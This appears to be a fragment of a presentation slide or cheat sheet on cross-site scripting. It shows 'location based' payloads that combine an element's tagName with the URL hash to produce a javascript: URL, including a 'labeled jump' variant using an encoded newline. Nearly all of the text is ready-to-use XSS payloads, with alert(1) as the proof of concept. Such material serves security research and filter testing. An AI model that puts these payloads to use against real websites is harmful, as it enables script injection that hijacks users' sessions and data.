 Location Based Payloads - Location
● Location Itself + Hash (tagName+URL)
<javascript:"-' onclick=location=tagName+URL>click me!#'-alert(1)
(“Labeled Jump”)
<javascript: onclick=location=tagName+URL>click me!#%0Aalert(1)
Result:
javascript: + http://...<javascript: onclick=location=tagName+URL>click me!#%
0Aalert(1)
 